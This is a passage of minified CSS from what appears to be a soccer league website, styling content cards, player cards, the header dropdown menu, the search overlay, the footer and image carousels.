.fm-card__dates .fa-dates span{font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-weight:400;font-weight:700}@media (min-width: 768px){.fm-card.-dates .fm-card__dates .fa-dates span{font-family:MLSTifo;font-size:2rem;line-height:2.4rem;letter-spacing:normal;font-weight:400;font-weight:700}}.fm-card.-dates .fm-card__dates .fa-dates span+span{opacity:.5;display:none}@media (min-width: 768px){.fm-card.-dates .fm-card__dates .fa-dates span+span{display:block;font-family:MLSTifo;font-size:1.2rem;line-height:1.6rem;letter-spacing:.5px;font-weight:400;font-weight:700}}.fm-card.-dates .fm-card__dates .fa-dates__item+.fa-dates__item{margin-left:2.8rem}@media (min-width: 768px){.fm-card.-dates .fm-card__dates .fa-dates__item+.fa-dates__item{margin-left:3.4rem}}.fm-card.-fullimage .fm-card__media{z-index:1}.fm-card.-fullimage .fm-card__media:before{z-index:2;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(rgba(16,16,16,0) 0%,rgba(16,16,16,.9) 100%)}.fm-card.-fullimage .fm-card__content{z-index:1;display:block;left:0;top:0;width:100%;height:100%;display:flex;position:absolute;flex-direction:column;justify-content:flex-end;color:#fff}.fo-hero-carousel .fm-card.-fullimage .fm-card__content{padding:calc(1/ 24 * 100vw) calc(2/ 24 * 100vw) 25vw calc(2/ 24 * 100vw)}@media (min-width: 1024px){.fm-card.-fullimage .fm-card__content .fa-sponsor.-hero{position:absolute;right:0;bottom:0}}@media (min-width: 768px){.fm-card.-promo .fm-card__content{padding:3.2rem}}.fm-card.-promo .fm-card__content .fa-text__sponsor{order:1}@media (min-width: 1024px){.fm-card.-fullimage .fm-card__content .fa-text{padding-right:30rem}}@media (max-width: 767px){.fm-card.-fullimage-mobile .fm-card__media{z-index:1}.fm-card.-fullimage-mobile .fm-card__media:before{z-index:2;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(rgba(16,16,16,0) 0%,rgba(16,16,16,.9) 100%)}.fm-card.-fullimage-mobile .fm-card__content{z-index:3;display:block;left:0;top:0;width:100%;height:100%;display:flex;position:absolute;flex-direction:column;justify-content:flex-end;color:#fff}.fo-hero-carousel .fm-card.-fullimage-mobile .fm-card__content{padding:calc(1/ 24 * 100vw) calc(2/ 24 * 100vw) 25vw calc(2/ 24 * 100vw)}}@media (max-width: 767px)and (min-width: 1024px){.fm-card.-fullimage-mobile .fm-card__content .fa-sponsor.-hero{position:absolute;right:0;bottom:0}}@media (min-width: 1024px){.fm-card.-large .fm-card__content{padding:3.2rem}.fo-hero-carousel .fm-card.-large .fm-card__content{padding:calc(1/ 24 * 100vw) calc(2/ 24 * 100vw) calc(2/ 24 * 100vw) calc(2/ 24 * 100vw)}.fm-card.-large .fm-card__icon{width:4.4rem;height:4.4rem;right:2.5rem;bottom:2.5rem}.fm-card.-large.-horizontal .fm-card__content,.fm-card.-large.-horizontal .fm-card__media{width:50%}}@media (min-width: 768px){.fm-card.-featured{display:flex;box-shadow:none;padding-bottom:8rem}.fm-card.-featured>a{display:flex;width:100%}}.fm-card.-featured .fm-card__content{background:#212653;color:#fff}@media (min-width: 768px){.fm-card.-featured .fm-card__content{padding:6.4rem 1.6rem;margin-top:calc(2/ 24 * 100vw);width:66%;padding-right:22%;position:relative;color:#fff;display:flex;align-items:center}}@media (min-width: 1024px){.fm-card.-featured .fm-card__content{margin-top:calc(4/ 24 * 100vw);width:60%;padding:6rem 4.8rem;padding-right:25%}}@media (min-width: 768px){.fm-card.-featured .fm-card__media{position:absolute;right:0;width:50%;order:2;z-index:2;box-shadow:-20px 20px #121531}}@media (min-width: 1024px){.fm-card.-featured .fm-card__media{width:60%}}.fm-section-head{display:flex;justify-content:space-between;align-items:center;padding:0;margin:1.6rem 0;flex-grow:1}@media (min-width: 768px){.fm-section-head{margin:2.7rem 0}}.fm-section-head__title{font-family:MLSTifo;font-size:2.8rem;line-height:3.2rem;letter-spacing:normal;font-weight:400;color:#212653}@media (min-width: 768px){.fm-section-head__title{font-family:MLSTifo;font-size:5rem;line-height:5.6rem;letter-spacing:normal;font-weight:400}}.fm-section-head__line{background:#f75258;height:2px;display:flex;flex-grow:1;margin:0 0 0 1.4rem}[dir=rtl] .fm-section-head__line{margin:0 1.4rem 0 0}.d3-l-wrap__dark .fm-section-head__title{color:#fff}.d3-l-grid--full-bleed.fo-page-title-container .fo-subnav__wrapper{padding:0}.d3-l-wrap__dark .d3-l-grid--full-bleed.fo-page-title-container{background-color:#010101}.fm-player-card{position:relative;background:#fff;box-shadow:0 4px 8px #00000029;height:100%}.fm-player-card.-dark{background:#212653;color:#fff}.fm-player-card.-featured{background:#010101;color:#fff}.fm-player-card.-center .fm-player-card__content-row{justify-content:center}.fm-player-card.-horizontal a{width:100%;display:flex}.fm-player-card.-horizontal .fm-player-card__content{display:flex;flex-direction:column;flex-grow:1;justify-content:center;padding:1.2rem .8rem}@media (min-width: 768px){.fm-player-card.-horizontal .fm-player-card__content{padding:4rem 2rem}}.fm-player-card.-horizontal .fm-player-card__media{width:31%}@media (min-width: 768px){.fm-player-card.-horizontal .fm-player-card__media{min-width:40%}}.fm-player-card.-horizontal .fm-player-card__media .fa-image{height:100%}@media (min-width: 1024px){.fm-player-card.-horizontal .fm-player-card__media{min-width:33%}}.fm-player-card.-horizontal .fm-player-card__content-row{margin-bottom:.8rem}@media (min-width: 768px){.fm-player-card.-horizontal .fm-player-card__content-row{margin-bottom:1.6rem}}.fm-player-card.-horizontal .fm-player-card__content-row:last-of-type{margin-bottom:0}.fm-player-card a{display:block}.fm-player-card__media{position:relative}.fm-player-card__content{padding:1.6rem 1.6rem 2.4rem}.fm-player-card__content-row{margin-bottom:1.6rem;display:flex;align-items:center}.fm-player-card__content-row:last-of-type{margin-bottom:0}.fm-player-card__country{margin:0 2.2rem 0 0;text-transform:uppercase;display:flex;align-items:center}html[dir=rtl] .fm-player-card__country{margin:0 0 0 2.2rem}.fm-player-card__country img{margin:0 .8rem 0 0}html[dir=rtl] .fm-player-card__country img{margin:0 0 0 .8rem}.fm-player-card__club{display:flex;align-items:center}.fm-player-card__club img{margin:0 .8rem 0 0}html[dir=rtl] .fm-player-card__club img{margin:0 0 0 .8rem}.fm-player-card__name{font-family:MLSTifo;font-size:2.4rem;line-height:3.2rem;letter-spacing:normal;font-weight:400;font-weight:600;display:inline-flex;align-items:center}.fm-player-card__name span{color:#f75258;display:inline-block;margin:0 .8rem 0 0}html[dir=rtl] .fm-player-card__name span{margin:0 0 0 .8rem}.fm-player-card__roles{display:flex;align-items:center;flex-wrap:wrap}.fm-player-card__roles span{display:inline-block;color:#f75258;text-transform:uppercase;font-family:MLSTifo;font-size:1.2rem;line-height:1.6rem;letter-spacing:1px;font-weight:400;font-weight:600;margin:0 .6rem 0 0}.fm-player-card__roles span:last-of-type{margin-right:.6rem}.fm-player-card__roles span:first-of-type{margin-left:0}.fm-player-card .fm-player-card__media figure:empty{background:#e8e8e8}.fo-header.-dropdown .fo-header__nav{font-size:14px;line-height:20px;font-weight:400}.fo-header .fo-header__wrapper{padding:0 1.6rem}@media (min-width: 768px){.fo-header .fo-header__wrapper{padding:0 calc(1/ 24 * 100vw)}}.-menu-open .fo-header{background:rgba(0,0,0,.8)}.fo-header.-dropdown .fo-header__menu{top:7.5rem;left:0;right:0;position:fixed;background:#010101}.fo-header.-dropdown .fo-header__menu-footer{padding:0 1.6rem}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-footer{padding:0 calc(1/ 24 * 100vw)}}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-wrapper{padding:calc(2/ 24 * 100vw)}}@media (min-width: 1024px){.fo-header.-dropdown .fo-header__menu-wrapper{padding:calc(1/ 24 * 100vw) calc(2/ 24 * 100vw)}}.fo-header.-dropdown .fo-header__menu-wrapper>ul{padding:calc(2/ 24 * 100vw) 6rem}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-wrapper>ul{padding:0}}.fo-header.-dropdown .fo-header__menu-wrapper>ul>li{font-family:MLSTifo;font-size:2.4rem;line-height:3.2rem;letter-spacing:normal;font-weight:400;color:#f75258}.fo-header.-dropdown .fo-header__children{padding:calc(2/ 24 * 100vw) 6rem;position:absolute;left:0;top:0;width:100vw;height:100%;opacity:0;visibility:hidden;overflow:auto;-webkit-transform:translateX(100vw);transform:translate(100vw);transition:.3s cubic-bezier(.165,.84,.44,1);transition-delay:0s;pointer-events:none;letter-spacing:.2rem;color:#a5a5a5;font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-weight:400}@media (min-width: 1024px){.fo-header.-dropdown .fo-header__children{padding-left:1.4rem}}.fo-header.-dropdown .fo-header__children-title{color:#f75258;font-family:MLSTifo;font-size:2.4rem;line-height:3.2rem;letter-spacing:normal;font-weight:400}.fo-header.-dropdown{height:7.5rem;color:#fff;position:relative}.fo-header.-dropdown.-has-submenu{height:35rem}.fo-header.-dropdown .fo-header__wrapper{background:#010101;height:7.5rem;display:flex;align-items:center}.fo-header.-dropdown .fo-header__hamburger{position:relative;display:block;width:2.4rem;height:1.7rem;cursor:pointer;flex-shrink:0}.fo-header.-dropdown .fo-header__hamburger span{position:absolute;display:block;width:100%;left:0;top:0;height:2px;background:#f75258;transition:.3s cubic-bezier(.165,.84,.44,1)}.fo-header.-dropdown .fo-header__hamburger span+span{top:7px}.fo-header.-dropdown .fo-header__hamburger span+span+span{top:14px}.-menu-open .fo-header.-dropdown .fo-header__hamburger span{-webkit-transform:translateY(7px) rotate(45deg);transform:translateY(7px) rotate(45deg)}.-menu-open .fo-header.-dropdown .fo-header__hamburger span+span{opacity:0;-webkit-transform:translateX(-10px);transform:translate(-10px)}.-menu-open .fo-header.-dropdown .fo-header__hamburger span+span+span{opacity:1;-webkit-transform:translateY(-7px) rotate(-45deg);transform:translateY(-7px) rotate(-45deg)}.fo-header.-dropdown .fo-header__logo{width:15rem;margin-right:auto;margin-left:1.6rem;flex-shrink:0}@media (min-width: 768px){.fo-header.-dropdown .fo-header__logo{margin-left:3rem}}.fo-header.-dropdown .fo-header__logo svg{fill:#fff}.fo-header.-dropdown .fo-header__service{margin-left:auto;display:flex}.fo-header.-dropdown .fo-header__service li{margin-left:.5rem}@media (min-width: 768px){.fo-header.-dropdown .fo-header__service li{margin-left:1.5rem}}.fo-header.-dropdown .fo-header__service li>a{display:block;width:34px;height:34px;padding:5px;transition:opacity .2s}.no-touch .fo-header.-dropdown .fo-header__service li>a:hover{opacity:.5}.fo-header.-dropdown .fo-header__service svg{fill:#fff}.fo-header.-dropdown .fo-header__service .fo-user-menu{position:relative}.fo-header.-dropdown .fo-header__service .fo-user-menu-icon,.fo-header.-dropdown .fo-header__service .fo-user-menu-profile{display:none;width:34px;height:34px;padding:5px;transition:opacity .2s}.fo-header.-dropdown .fo-header__service .fo-user-menu-icon.show,.fo-header.-dropdown .fo-header__service .fo-user-menu-profile.show{display:block}.no-touch .fo-header.-dropdown .fo-header__service .fo-user-menu-icon:hover,.no-touch .fo-header.-dropdown .fo-header__service .fo-user-menu-profile:hover{opacity:.5}.no-touch .fo-header.-dropdown .fo-header__service .fo-user-menu-icon:hover~.fo-user-menu-dropdown,.no-touch .fo-header.-dropdown .fo-header__service .fo-user-menu-profile:hover~.fo-user-menu-dropdown{display:flex;flex-direction:column}.fo-header.-dropdown .fo-header__service .fo-user-menu-profile{display:none;background:#f75258;border-radius:50%;text-align:center}.fo-header.-dropdown .fo-header__service .fo-user-menu-profile>span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-transform:uppercase;font-size:16px}.fo-header.-dropdown .fo-header__service .fo-user-menu-dropdown{display:none;position:absolute;right:0;z-index:2;text-transform:uppercase;background:#010101;line-height:20px;letter-spacing:2px;font-weight:400;list-style:none;cursor:pointer;padding-top:20px;min-width:120px;max-width:320px;font-size:14px}.no-touch .fo-header.-dropdown .fo-header__service .fo-user-menu-dropdown:hover{display:flex;flex-direction:column}.fo-header.-dropdown .fo-header__service .fo-user-menu-dropdown>a{padding:20px}.no-touch .fo-header.-dropdown .fo-header__service .fo-user-menu-dropdown>a:hover:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.fo-header.-dropdown .fo-header__service .fo-user-menu-dropdown>a:after{content:"";display:block;position:relative;left:-2px;top:3px;height:2px;width:14px;background:#f75258;transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1);-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%}.fo-header.-dropdown .fo-header__service .fo-user-menu-dropdown.show{display:flex;flex-direction:column}.fo-header.-dropdown .fo-header__menu{height:calc(100vh - var(--vh-offset, 0px) - 7.5rem);overflow:auto;pointer-events:none;display:none;opacity:0;transition:.2s;z-index:3}.-menu-open .fo-header.-dropdown .fo-header__menu{opacity:1;pointer-events:auto;display:block}.fo-header.-dropdown .fo-header__menu-wrapper{height:calc(100% - 7.5rem);overflow:hidden}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-wrapper{overflow:auto}}.fo-header.-dropdown .fo-header__menu-wrapper>ul{position:relative;display:block;height:100%;-webkit-transform:translateX(100px);transform:translate(100px);opacity:0;transition:.3s cubic-bezier(.165,.84,.44,1);transition:.2s;overflow:auto;overflow-x:hidden}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-wrapper>ul{overflow:hidden;height:auto;-webkit-transform:none;transform:none;display:flex;align-items:flex-start;flex-wrap:wrap}}.fo-header.-dropdown .fo-header__menu-wrapper>ul>li{margin-bottom:2rem;letter-spacing:.2rem}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-wrapper>ul>li{width:32%;margin-bottom:6rem}}@media (min-width: 1024px){.fo-header.-dropdown .fo-header__menu-wrapper>ul>li{width:25%}}@media (min-width: 1440px){.fo-header.-dropdown .fo-header__menu-wrapper>ul>li{width:20%}}.fo-header.-dropdown .fo-header__menu-wrapper>ul>li>div{position:relative;margin-bottom:1rem;text-transform:uppercase;transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1)}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-wrapper>ul>li>div{margin-bottom:2rem}}.fo-header.-dropdown .fo-header__menu-wrapper>ul>li>div i{position:absolute}.fo-header.-dropdown .fo-header__menu-wrapper>ul>li>div a{padding:1rem 0}.fo-header.-dropdown .fo-header__menu-wrapper>ul.-active>li>div{-webkit-transform:translateX(-100%);transform:translate(-100%)}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-wrapper>ul.-active>li>div{-webkit-transform:none;transform:none}}.-menu-open .fo-header.-dropdown .fo-header__menu-wrapper>ul{-webkit-transform:translateX(0);transform:translate(0);opacity:1}.fo-header.-dropdown .fo-header__menu-footer{display:flex;width:100%;justify-content:space-between;align-items:center;height:7.5rem;border-top:1px solid #fff}.fo-header.-dropdown .fo-header__langs .fm-switch-lang__langs{display:none}@media (min-width: 768px){.fo-header.-dropdown .fo-header__langs .fm-switch-lang__langs{display:flex}}.fo-header.-dropdown .fo-header__children.-active{transition-delay:.1s;-webkit-transform:translateX(0);transform:translate(0);pointer-events:auto;visibility:visible;opacity:1}@media (min-width: 768px){.fo-header.-dropdown .fo-header__children{transition:none;-webkit-transform:none;transform:none;width:auto;position:static;display:block;padding:0;pointer-events:auto;visibility:visible;opacity:1}}.fo-header.-dropdown .fo-header__children li{margin-bottom:1.5rem;-webkit-transform:none;transform:none}.fo-header.-dropdown .fo-header__children li a{display:block;padding:.5rem 0}.fo-header.-dropdown .fo-header__children-title{text-transform:uppercase;margin-bottom:2rem;margin-top:0;position:relative;letter-spacing:.2rem}.fo-header.-dropdown .fo-header__children-title i{position:absolute;right:100%;margin-right:1.8rem;width:1.8rem;fill:#fff}@media (min-width: 768px){.fo-header.-dropdown .fo-header__children-title{display:none}}.fo-header.-dropdown .fo-header__nav{text-transform:uppercase;height:100%;display:none;font-family:inherit;letter-spacing:2px}.-menu-open .fo-header.-dropdown .fo-header__nav{opacity:0}@media (min-width: 1280px){.fo-header.-dropdown .fo-header__nav{display:flex}}.fo-header.-dropdown .fo-header__nav>ul{height:100%;display:flex;align-items:center;padding-left:2rem;padding-right:4rem;position:relative}.fo-header.-dropdown .fo-header__nav>ul:before{content:"";display:block;position:absolute;left:0;top:0;height:50%;width:1px;background:rgba(255,255,255,.5)}html[dir=rtl] .fo-header.-dropdown .fo-header__nav>ul:before{left:inherit;right:0}.fo-header.-dropdown .fo-header__nav>ul li{margin-right:3rem}.fo-header.-dropdown .fo-header__nav>ul li a{display:block;padding:.5rem;position:relative}.fo-header.-dropdown .fo-header__nav>ul li a:after{content:"";display:block;position:absolute;left:3px;top:100%;height:2px;width:14px;background:#f75258;transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1);-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%}.no-touch .fo-header.-dropdown .fo-header__nav>ul li a:hover:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.fo-header.-dropdown .fo-header__nav>ul li a.-active:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.fo-header.-dropdown .fo-header__nav>ul li.-active a{display:block;padding:.5rem;position:relative}.fo-header.-dropdown .fo-header__nav>ul li.-active a:after{content:"";display:block;position:absolute;left:3px;top:100%;height:2px;width:14px;background:#f75258;transition:none;-webkit-transform:scaleX(1);transform:scaleX(1)}.fo-header.-dropdown .fo-header__subnav{position:absolute;top:7.5rem;left:0;background:rgba(16,16,16,.9);width:100%;padding:1.8rem 1.6rem 1.6rem}@media (min-width: 768px){.fo-header.-dropdown .fo-header__subnav{padding:1.8rem 1.6rem 1.6rem calc(calc(1/ 24 * 100vw) + 5.4rem)}}.-menu-open .fo-header.-dropdown .fo-header__subnav{display:none}.fo-header.-dropdown .fo-header__subnav ul{font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-size:1.5rem;letter-spacing:2px;font-weight:400;display:flex}.fo-header.-dropdown .fo-header__subnav ul li{margin-right:2.4rem}@media (min-width: 768px){.fo-header.-dropdown .fo-header__subnav ul li{margin-right:3.2rem}}.fo-header.-dropdown .fo-header__subnav ul li a{color:#ffffff80;transition:color .2s}.no-touch .fo-header.-dropdown .fo-header__subnav ul li a:hover{color:#fff}.fo-header.-dropdown .fo-header__subnav ul li a.-active{color:#fff;font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-size:1.5rem;letter-spacing:2px;font-weight:400}.d3-l-grid--full-bleed.fo-header-container{background:#010101}.d3-l-grid--full-bleed.fo-header-container .fo-header.-dropdown{width:100%}.d3-l-grid--full-bleed.fo-header-container .fo-header.-dropdown .fo-header__logo{margin-right:3rem}.d3-l-grid--full-bleed.fo-header-container .fo-header.-dropdown .fo-header__wrapper{padding:0}.fo-user-menu-dropdown-edit-profile-spacer{height:1px;background:#333;display:inline-block;position:relative;margin:0 16px}.fo-search{background:rgba(1,1,1,.9);position:fixed;top:0;left:0;width:100%;height:100%;overflow:auto;opacity:0;pointer-events:none;transition:all .3s cubic-bezier(.165,.84,.44,1);z-index:3}.-search-is-open .fo-search,.fo-search.-is-active{opacity:1;pointer-events:visible}.fo-search__logo{position:absolute;top:0;left:calc(1/ 24 * 100vw);height:7.4rem;align-items:center;display:none}@media (min-width: 768px){.fo-search__logo{display:flex}}.fo-search__logo svg{width:15rem;height:3rem;fill:#fff}.fo-search__wrapper{max-width:900px;margin:auto;height:100%}.fo-search__close{cursor:pointer;position:absolute;top:32px;right:1.6rem;-webkit-transform:translateY(-50%);transform:translateY(-50%);border:0;padding:0;margin:0 20px;background:none}.fo-search__close svg{width:2.4rem;height:2.4rem;fill:#fff;display:block;transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1)}@media (min-width: 768px){.fo-search__close{-webkit-transform:translateY(-50%);transform:translateY(-50%);top:7.4rem;margin-top:-37px}}@media (min-width: 1024px){.fo-search__close{right:calc(1/ 24 * 100vw)}}.no-touch .fo-search__close:hover svg{-webkit-transform:rotate(90deg);transform:rotate(90deg)}html[dir=rtl] .fo-search__close{right:unset;left:1.6rem}@media (min-width: 1024px){html[dir=rtl] .fo-search__close{left:calc(1/ 24 * 100vw)}}.fo-search__head{position:relative;height:7.4rem;padding:1.6rem}@media (min-width: 768px){.fo-search__head{padding:0;height:17.4rem}}.fo-search__head .fo-search__wrapper{display:flex;align-items:center}@media (min-width: 768px){.fo-search__head .fo-search__wrapper{align-items:flex-end}}.fo-search__form{width:100%;position:relative;top:96px}@media (min-width: 768px){.fo-search__form{padding:20px;position:relative;top:0}}@media (min-width: 1024px){.fo-search__form{position:relative;top:15%}}.fo-search__form form{height:100%;display:flex;align-items:flex-end;width:100%;position:relative;border-bottom:1px solid #f75258}.fo-search__form input{font-family:MLSTifo;font-size:2rem;line-height:2.4rem;letter-spacing:normal;font-weight:400;height:100%;display:block;width:100%;background:none;border:0;color:#fff;padding-left:6rem}@media (min-width: 768px){.fo-search__form input{font-family:MLSTifo;font-size:5rem;line-height:5.6rem;letter-spacing:normal;font-weight:400}}.fo-search__icon{top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);height:48px;position:absolute;right:0}html[dir=rtl] .fo-search__icon{right:unset;left:0}.fo-search__icon svg{width:32px;height:32px;fill:#a5a5a5}@media (min-width: 768px){.fo-search__icon svg{width:40px;height:40px}}.fo-search__foot{color:#a5a5a5;padding:1.6rem;font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;line-height:40px;font-weight:400}@media (min-width: 768px){.fo-search__foot{padding:0;padding-top:6rem;padding-bottom:calc(2/ 24 * 100vw)}}@media (min-width: 768px){.fo-search__lists{padding-top:5rem;display:flex}}.fo-search__list{flex-grow:1;margin-top:3.5rem}@media (min-width: 768px){.fo-search__list{margin-top:0}}.fo-search__list-title{text-transform:uppercase;margin-bottom:1.6rem;color:#fff;font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-weight:400}.fo-footer .fo-footer__wrapper.-top{padding:2rem}@media (min-width: 768px){.fo-footer .fo-footer__wrapper.-top{padding:2rem calc(1/ 24 * 100vw)}}.fo-footer .fo-footer__wrapper.-bottom{padding:4rem 2rem}@media (min-width: 768px){.fo-footer .fo-footer__wrapper.-bottom{padding:5rem calc(1/ 24 * 100vw)}}.fo-footer__link{font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-size:1.4rem;letter-spacing:2px;font-weight:400}.fo-footer{background:#010101;color:#a5a5a5;font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-weight:400}.fo-footer__wrapper.-top{display:flex;justify-content:space-between;align-items:center}.fo-footer__wrapper.-bottom{border-top:1px solid #d8d8d8}@media (min-width: 768px){.fo-footer__links{display:flex;flex-wrap:wrap}}.fo-footer__links li{margin-bottom:calc(1/ 24 * 100vw)}@media (min-width: 768px){.fo-footer__links li{margin-right:calc(1/ 24 * 100vw);margin-bottom:1rem}html[dir=rtl] .fo-footer__links li{margin-right:unset;margin-left:calc(1/ 24 * 100vw)}}.fo-footer__links li:last-of-type{margin-right:0}.fo-footer__link{text-transform:uppercase;display:block;color:#fff;transition:color .3s cubic-bezier(.165,.84,.44,1)}.no-touch .fo-footer__link:hover{color:#a5a5a5}.fo-footer__langs .fm-switch-lang__langs{display:none}@media (min-width: 768px){.fo-footer__langs .fm-switch-lang__langs{display:flex}}.fo-footer__copyright{margin-top:calc(2/ 24 * 100vw)}@media (min-width: 768px){.fo-footer__copyright{margin-top:calc(.5/ 24 * 100vw)}}.d3-l-grid--full-bleed.fo-footer-container{background:#010101}.d3-l-grid--full-bleed.fo-footer-container .fo-footer{width:100%}.d3-l-grid--full-bleed.fo-footer-container .fo-footer__wrapper{padding:2rem 0}.fo-hero-carousel{position:relative}.fo-hero-carousel__arrow{background:none;border-radius:0;border:0;cursor:pointer;fill:#fff;position:absolute;z-index:1;top:50%;width:6rem;padding:0;transition:opacity .3s cubic-bezier(.165,.84,.44,1);display:none}@media (min-width: 768px){.fo-hero-carousel__arrow{display:block}}.fo-hero-carousel__arrow svg{display:block}.fo-hero-carousel__arrow.-prev{left:calc(1/ 24 * 100vw);-webkit-transform:translate(-50%,-50%) scale(-1,1);transform:translate(-50%,-50%) scaleX(-1)}.fo-hero-carousel__arrow.-next{right:calc(1/ 24 * 100vw);-webkit-transform:translate(50%,-50%);transform:translate(50%,-50%)}.fo-hero-carousel__arrow.swiper-button-disabled{opacity:.1;pointer-events:none}.fo-hero-carousel .swiper-pagination{position:absolute;left:50%;bottom:40px;-webkit-transform:translateX(-50%);transform:translate(-50%)}.fo-hero-carousel .swiper-pagination-bullet{width:4px;height:4px;border-radius:100%;opacity:1;-webkit-transform:scale(1);transform:scale(1);z-index:1;transition:all .3s cubic-bezier(.165,.84,.44,1);overflow:hidden;background:rgba(255,255,255,.4);position:relative}@media (min-width: 430px){.fo-hero-carousel .swiper-pagination-bullet{width:30px;border-radius:2px}}.fo-hero-carousel .swiper-pagination-bullet:after{content:"";display:block;width:100%;height:100%;background:#fff;position:absolute;top:0;left:0;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1)}.fo-hero-carousel .swiper-pagination-bullet-active{width:4px}@media (min-width: 430px){.fo-hero-carousel .swiper-pagination-bullet-active{width:90px}}.fo-hero-carousel .swiper-pagination-bullet-active:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.fo-carousel{position:relative;padding:0 1.6rem}.fo-carousel.-two .swiper-slide{width:100%;margin-right:3rem}html[dir=rtl] .fo-carousel.-two .swiper-slide{margin-right:0;margin-left:3rem}@media (min-width: 768px){.fo-carousel.-two .swiper-slide{width:calc(calc(11/ 24 * 100vw) - 4rem)}}@media (min-width: 1024px){.fo-carousel.-two .swiper-slide{width:calc(50vw - 5rem)}}.fo-carousel .swiper-pagination{z-index:1;position:relative;margin:0 2rem}.fo-carousel .swiper-pagination-bullet{opacity:1;-webkit-transform:scale(1);transform:scale(1);z-index:1;transition:all .3s cubic-bezier(.165,.84,.44,1);height:4px;border-radius:2px;overflow:hidden;width:30px;background:rgba(165,165,165,.4);position:relative;margin:0 .8rem}.fo-carousel .swiper-pagination-bullet-active{width:9rem}.fo-carousel{position:relative;padding:0 1.6rem;overflow:hidden}@media (min-width: 768px){.fo-carousel{padding:0 4rem}}.fo-carousel.-mosaic-desktop{display:none}@media (min-width: 768px){.fo-carousel.-mosaic-desktop{display:block}}.fo-carousel .swiper-container{overflow:visible}.fo-carousel.-three .swiper-slide{width:100%}@media (min-width: 768px){.fo-carousel.-three .swiper-slide{width:calc(calc(11/ 24 * 100vw) - 4rem)}}@media (min-width: 1024px){.fo-carousel.-three .swiper-slide{width:calc(calc(8/ 24 * 100vw) - 4rem)}}.fo-carousel.-four .swiper-slide{width:100%}@media (min-width: 768px){.fo-carousel.-four .swiper-slide{width:calc(calc(11/ 24 * 100vw) - 4rem)}}@media (min-width: 1024px){.fo-carousel.-four .swiper-slide{width:calc(25vw - 4rem)}}.fo-carousel.-six .swiper-slide{width:100%}@media (min-width: 768px){.fo-carousel.-six .swiper-slide{width:calc(calc(11/ 24 * 100vw) - 4rem)}}@media (min-width: 1024px){.fo-carousel.-six .swiper-slide{width:calc(25vw - 4rem)}}@media (min-width: 1440px){.fo-carousel.-six .swiper-slide{width:calc(calc(4/ 24 * 100vw) - 4rem)}}.fo-carousel.-full .swiper-slide{margin-right:1px;margin-left:1px}@media (max-width: 767px){.fo-carousel.-v-mobile .swiper-wrapper{-webkit-transform:none;transform:none;display:block}.fo-carousel.-v-mobile .fo-carousel__controls{display:none}.fo-carousel.-v-mobile .swiper-slide{margin-bottom:1.6rem}}.fo-carousel.-mosaic .swiper-slide,.fo-carousel.-mosaic-desktop .swiper-slide{margin:0;height:auto;width:100%}@media (min-width: 768px){.fo-carousel.-mosaic .swiper-slide,.fo-carousel.-mosaic-desktop .swiper-slide{width:33.3%}}.fo-carousel.-mosaic .fm-card,.fo-carousel.-mosaic-desktop .fm-card{border:1px solid #fff;box-shadow:none}.fo-carousel.-mosaic .fm-card__content,.fo-carousel.-mosaic-desktop .fm-card__content{display:none}.fo-carousel.-mosaic .grid-wrapper,.fo-carousel.-mosaic-desktop .grid-wrapper{width:100%;height:0;padding-bottom:87%;position:relative}.fo-carousel.-mosaic .grid-wrapper .fo-carousel__slide,.fo-carousel.-mosaic-desktop .grid-wrapper .fo-carousel__slide{position:absolute;top:0;left:0;width:100%;height:100%}.fo-carousel.-mosaic .grid-wrapper .fa-image,.fo-carousel.-mosaic-desktop .grid-wrapper .fa-image{padding:0;height:100%}.fo-carousel.-mosaic 